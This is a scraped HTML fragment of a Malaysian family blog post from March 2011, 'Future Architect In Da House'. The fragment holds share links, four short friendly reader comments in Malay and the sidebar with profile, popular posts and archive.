<a class='twi-art' href='http://twitter.com/share?url=https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html&title=Future Architect In Da House' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html&title=Future Architect In Da House' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHepFeTekri59uIGxqYnpYhkA11clSHmM6kDPMbhbrez-07dm7P6xMWyyCZZFNSBAkW2FJhKh62fq6h4J5j9xDEJ6PYxmE-a1u2CtWcA7WOD3Brb1K6vPf2gly0HQFsoCsMwnt41VFJc8/s800/a.JPG&description=Wah! Entri high imagination nih. Tapi kalo takde imaginasi macamana nak jadi blogger btul tak?  ^____^     Bersama dengan kanak-kanak adalah...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html&title=Future Architect In Da House' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html'/>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.diarialeesya.com/2011/03/kita-satu.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Familia
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-03-01T15:05:00+08:00'>March 01, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4799948711150175698/89862150029478743' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-327690705'>
<a href='https://www.blogger.com/post-edit.g?blogID=4799948711150175698&postID=89862150029478743&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=89862150029478743&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=89862150029478743&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=89862150029478743&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=89862150029478743&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4799948711150175698&postID=89862150029478743&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.diarialeesya.com/search/label/Aleesya' rel='tag'>Aleesya</a>,
<a href='https://www.diarialeesya.com/search/label/Familia' rel='tag'>Familia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>4 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3456530504231999795'>
<a name='c3456530504231999795'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15935184015339552032" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3456530504231999795-15935184015339552032"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pija Madzlan">

</a></span></div>
<a href='https://www.blogger.com/profile/15935184015339552032' rel='nofollow'>Pija Madzlan</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3456530504231999795'>
<p>
datang jenguk architect betulkan tingkap senget :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html?showComment=1298968055720#c3456530504231999795' title='comment permalink'>
March 1, 2011 at 4:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1235803147'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/3456530504231999795' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c7291930040683746700'>
<a name='c7291930040683746700'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00908009310941289749" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7291930040683746700-00908009310941289749"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" alt="" title="ayeesha anna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00908009310941289749' rel='nofollow'>ayeesha anna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7291930040683746700'>
<p>
hehe...tima kasih aunty sitisifir.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html?showComment=1298968173361#c7291930040683746700' title='comment permalink'>
March 1, 2011 at 4:29&#8239;PM
</a>
<span class='item-control blog-admin pid-327690705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/7291930040683746700' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8727982714323226849'>
<a name='c8727982714323226849'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08816416540171980525" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8727982714323226849-08816416540171980525"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0oXyY0c-KGBW1MmV8lM7CZDvMUBEOOF3I1l0oetd_aU-QhYQyThLYn4m0cfliHd6sEM4YOHQF38q4_v4M6B-OBPjykk80vD3wMRhvdt1JxptqA9-3ACZCldGUXDmRqkY/s45-c/20151101_122358.jpg" alt="" title="ida">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0oXyY0c-KGBW1MmV8lM7CZDvMUBEOOF3I1l0oetd_aU-QhYQyThLYn4m0cfliHd6sEM4YOHQF38q4_v4M6B-OBPjykk80vD3wMRhvdt1JxptqA9-3ACZCldGUXDmRqkY/s45-c/20151101_122358.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08816416540171980525' rel='nofollow'>ida</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8727982714323226849'>
<p>
comel snagat arkiteknya ..hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html?showComment=1298987472790#c8727982714323226849' title='comment permalink'>
March 1, 2011 at 9:51&#8239;PM
</a>
<span class='item-control blog-admin pid-515053016'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/8727982714323226849' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author blog-author' id='c7863325116964978421'>
<a name='c7863325116964978421'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00908009310941289749" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7863325116964978421-00908009310941289749"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" alt="" title="ayeesha anna">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s45-c/20210411_121622_mh1618114675344.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00908009310941289749' rel='nofollow'>ayeesha anna</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7863325116964978421'>
<p>
hehe ma aceh antie ida...likeyyy
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.diarialeesya.com/2011/03/future-architect-in-da-house.html?showComment=1299039505257#c7863325116964978421' title='comment permalink'>
March 2, 2011 at 12:18&#8239;PM
</a>
<span class='item-control blog-admin pid-327690705'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4799948711150175698/7863325116964978421' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4799948711150175698/89862150029478743' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.diarialeesya.com/2011/03/kita-satu.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.diarialeesya.com/2011/02/surat-untuk-iela-tercayanggg.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.diarialeesya.com/feeds/89862150029478743/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.diarialeesya.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/00908009310941289749'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5X42J0LhGqApkzX3Bl9e47hEHaDiCixf6AfOfHxiOkBmTRn96lBwxY0Fe8vUvSc2oicltbU6iyN5tcbYBu1yzbJGtHTmy2vqhiS0f686rPU0LONfU_7uZgddi4132dQ/s113/20210411_121622_mh1618114675344.jpg' width='50'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00908009310941289749' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
ayeesha anna
</a>
</dt>
<dd class='profile-textblock'>Mama to 4 kids, Part Time Blogger and Quantity Surveyor in Railway Transportation Engineering. Email: mariana_5676@yahoo.com</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/00908009310941289749' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Kelab Blogger Ben Ashaari</h2>
<div class='widget-content'>
<a href='https://kbba9.com/'>
<img alt='Kelab Blogger Ben Ashaari' height='232' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifGMF311-3a66ERD6xehCxz0LMuXKecufv1W_j9ZiveDLwdIVkRCsGmexQV8_9UU3OOtWdCiT9xHkw8wPp3_9LYqjN1rC_R0q3_gqwcSEbuzkubIThGqM5UDrr-lyGn1kbiZsQ2_P55DI/s1600/Logo+KBBA+transparent.png' width='232'/>
</a>
<br/>
<span class='caption'>#kelabbloggerbenashaari #kbba9</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2019/02/review-kitsui-bellos-fiber-dan-meal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPOpQ6f5HaRF28mOUVA8MP7c24353-k5vjWiO53ywdf08iUMjadVhAnk-Ujms0OdJ398JKs4R6pAkfGO105nKl-b1sRKe1LLqGjoj9LeKLEqCvWp9aUkeCr-LqqcChqJwNQLAT-BpCb9s/w72-h72-p-k-no-nu/20190201_173311.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2019/02/review-kitsui-bellos-fiber-dan-meal.html'>Review : Kitsui Bellos Fiber dan Meal Replacement</a></div>
<div class='item-snippet'>    Bila dah jadi mama ni, kadang-kadang kesihatan sendiri tak dijaga. Biasalah rasa sehari tu tak cukup 24 jam, kena tambah masa. Bz yakmat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0mGLKv56Ym3gMqulQ74a3QSsav29kh2SoLPmE7HPsLhijZt488R3mucZ1y19k0TPw8GaRv3z-J8VL7kFevT__4RfWNiAAYTvRaearzxKHXAXBffpb_8RdZ_-uWAdRZpN1TFprqigRgWA/w72-h72-p-k-no-nu/TableMountain_narrowweb__300x449%252C0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2011/02/tuan-direktor-pilih-kasih-eh.html'>TUAN DIREKTOR ! PILIH KASIH EH !!</a></div>
<div class='item-snippet'>APAKAH???!!! Sila rujuk sini.      .     .     .      Filem Terbaru Bakal Menemui Anda Di Pawagam Berhampiran.  Nantikan!!!&#65279;         Picture...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.diarialeesya.com/2011/03/penghargaan-buat-blogger-pemes-amos-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEino1bFT4pI1ahcO9Ix7sGXJGQfmuBc2FbIVm1tSKSGp3ujnqRqetx6QemNvM_RhDpY3WwDoCvsv4Cvpt6T8U95Hkm_1FJk0BQHoIkiPSkHMIFgDoLldM5z0SjEuZBeOhbF8tw6w5oBuBv4/w72-h72-p-k-no-nu/?imgmax=800'/>
</a>
</div>
<div class='item-title'><a href='https://www.diarialeesya.com/2011/03/penghargaan-buat-blogger-pemes-amos-en.html'>Penghargaan Buat Blogger Pemes Amos En. Ben Ashaari</a></div>
<div class='item-snippet'>Mamaleesya mengucapkan terima kasih pada Blogger pemes amos En. Ben Ashaari  kerana memilih untuk review blog mama dalam segmen JELAJAH BLOG...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/4799948711150175698?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.diarialeesya.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/4799948711150175698?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.diarialeesya.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/02/'>
February 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2025/01/'>
January 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/03/'>
March 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2024/02/'>
February 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/03/'>
March 2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2023/02/'>
February 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/12/'>
December 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.diarialeesya.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
